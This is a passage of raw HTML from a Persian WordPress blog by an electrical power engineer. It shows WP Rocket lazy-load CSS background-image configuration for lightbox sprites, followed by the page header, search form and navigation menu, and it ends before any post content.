url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"eeb49922-022f-4420-b74d-715fe1cb98bb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-a4f14559-1187-4084-af9b-c8476b479670: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"a4f14559-1187-4084-af9b-c8476b479670","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-69c52541-59ef-432a-a021-a6ebe4423398: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"69c52541-59ef-432a-a021-a6ebe4423398","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-1a7c21e3-473e-4ac0-a008-547e9981b4f7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"1a7c21e3-473e-4ac0-a008-547e9981b4f7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-2c831fd5-1f31-41da-b921-89ce4277996c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"2c831fd5-1f31-41da-b921-89ce4277996c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand{--wpr-bg-b43271ae-483d-438d-8de1-d15e57867c5b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"b43271ae-483d-438d-8de1-d15e57867c5b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-05a7e2cf-0947-43c2-a513-4c6d81cb204e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"05a7e2cf-0947-43c2-a513-4c6d81cb204e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-4f11b75e-265e-4373-8cfc-651457be394b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"4f11b75e-265e-4373-8cfc-651457be394b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-1dc1c9ac-0ffc-4d02-acbe-767723b536b2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"1dc1c9ac-0ffc-4d02-acbe-767723b536b2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-ca8b8571-d085-4431-b96b-5149ef3355cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"ca8b8571-d085-4431-b96b-5149ef3355cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-04a02cfb-8623-4af8-b379-69e2e74fc456: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"04a02cfb-8623-4af8-b379-69e2e74fc456","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-5e2190b0-c277-47f0-8a90-5e23f627b8da: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"5e2190b0-c277-47f0-8a90-5e23f627b8da","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-179c44d4-2c06-4d0c-bcf6-7f640e2826da: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"179c44d4-2c06-4d0c-bcf6-7f640e2826da","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-8773363c-2899-447a-bcd0-0068f4984239: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"8773363c-2899-447a-bcd0-0068f4984239","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-3baae26d-6ac9-4104-b8cb-0c4365e8d693: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"3baae26d-6ac9-4104-b8cb-0c4365e8d693","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-fd47cbc1-3cb5-4e92-9022-c4173280cc10: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"fd47cbc1-3cb5-4e92-9022-c4173280cc10","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-082e84f1-ac32-48c3-b663-0d89aa91c36a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"082e84f1-ac32-48c3-b663-0d89aa91c36a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-a659e505-5429-4f95-bf8a-70a9b3a615e2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"a659e505-5429-4f95-bf8a-70a9b3a615e2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-89ae9e51-01e4-4b20-b53d-e3ce79e1a703: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"89ae9e51-01e4-4b20-b53d-e3ce79e1a703","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-e9390df9-898e-462d-a0d0-229f84bc46eb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e9390df9-898e-462d-a0d0-229f84bc46eb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-03741042-d10a-4d68-9d53-ffcc78a9bdf4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"03741042-d10a-4d68-9d53-ffcc78a9bdf4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-6909405e-110b-4510-a11e-e5c3a5d55de1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6909405e-110b-4510-a11e-e5c3a5d55de1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-4a2d2909-2117-4a93-b1b0-28355e3a570e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"4a2d2909-2117-4a93-b1b0-28355e3a570e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-282fa129-ffb5-4fae-ae14-41d0834fde4d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"282fa129-ffb5-4fae-ae14-41d0834fde4d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-f0f8437b-10b3-4db2-8d24-4a75e346e580: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"f0f8437b-10b3-4db2-8d24-4a75e346e580","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-46101083-25cd-4014-815f-db538be13d0a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"46101083-25cd-4014-815f-db538be13d0a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-f8e5565a-7c5e-4e1c-9133-4e9b0595b698: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"f8e5565a-7c5e-4e1c-9133-4e9b0595b698","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-b4d975d1-f8a0-4f24-b1ba-41f26bf95608: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"b4d975d1-f8a0-4f24-b1ba-41f26bf95608","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-239b4975-79be-43ba-88e9-8f19df65bcb5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"239b4975-79be-43ba-88e9-8f19df65bcb5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-9117b99d-5191-4463-bc5b-2ee4e839f5f6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"9117b99d-5191-4463-bc5b-2ee4e839f5f6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-f88951a8-2265-4761-b490-fea1e079ceb4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"f88951a8-2265-4761-b490-fea1e079ceb4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-d338ab69-edb0-417e-a771-3818d68b8dfe: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"d338ab69-edb0-417e-a771-3818d68b8dfe","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-9140af99-1560-42ce-8ec4-81e74722a4c8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"9140af99-1560-42ce-8ec4-81e74722a4c8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-f6cf8b6c-5556-44b3-920e-92f35330e666: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"f6cf8b6c-5556-44b3-920e-92f35330e666","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-e7b3e473-dff0-422e-a9a0-1b466ccd1830: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"e7b3e473-dff0-422e-a9a0-1b466ccd1830","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-6cd31b81-7ab5-4d9f-b5db-364ecad2d60a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"6cd31b81-7ab5-4d9f-b5db-364ecad2d60a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-878639fc-4ca4-416c-b055-d77baca28405: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"878639fc-4ca4-416c-b055-d77baca28405","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-1a79d8c5-0bd1-4ddf-92b0-68c32c818c64: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"1a79d8c5-0bd1-4ddf-92b0-68c32c818c64","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-179570f0-db87-40c3-a17d-dddce781be9f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"179570f0-db87-40c3-a17d-dddce781be9f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-1bd555f9-9fb0-4cb6-8db9-dc23d0667de8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"1bd555f9-9fb0-4cb6-8db9-dc23d0667de8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-9bc6822f-8462-4953-a3c4-d88ac72c046b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"9bc6822f-8462-4953-a3c4-d88ac72c046b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-2273602b-4234-4f28-93d8-6e15f1ebaf0c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"2273602b-4234-4f28-93d8-6e15f1ebaf0c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-da36adea-7d59-4487-a64b-ce29a169fba8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"da36adea-7d59-4487-a64b-ce29a169fba8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-768478be-0cae-489b-a848-af27c94fcddb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"768478be-0cae-489b-a848-af27c94fcddb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-13b4fa2f-b6ff-4137-a6a2-37f8e349fc00: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"13b4fa2f-b6ff-4137-a6a2-37f8e349fc00","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-f31a3283-c7ce-4f92-842e-b136680605c3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"f31a3283-c7ce-4f92-842e-b136680605c3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-fa9a3044-ba6f-46b7-ab3c-a9fe222eda07: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"fa9a3044-ba6f-46b7-ab3c-a9fe222eda07","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-24b4e855-28b0-401a-a8c4-54310fdb0716: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"24b4e855-28b0-401a-a8c4-54310fdb0716","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-4af80a9f-bf3c-421c-8216-a1e6fd276f51: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"4af80a9f-bf3c-421c-8216-a1e6fd276f51","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-906392f7-619d-4b1a-83a1-bd9226856e00: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"906392f7-619d-4b1a-83a1-bd9226856e00","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-b6581b67-3b34-45b6-9620-375ddd4afad7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"b6581b67-3b34-45b6-9620-375ddd4afad7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-abf450ee-2280-46b9-af0b-a83e125db70d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"abf450ee-2280-46b9-af0b-a83e125db70d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-6ca50952-a960-46a6-943c-dbc30044c5d0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"6ca50952-a960-46a6-943c-dbc30044c5d0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-dc74df49-ac30-4ca0-b240-d141070b2ca2: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"dc74df49-ac30-4ca0-b240-d141070b2ca2","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl archive tag tag-17 wp-theme-fynewsfynews right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
  امروز چهارشنبه ۱۴ آبان ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
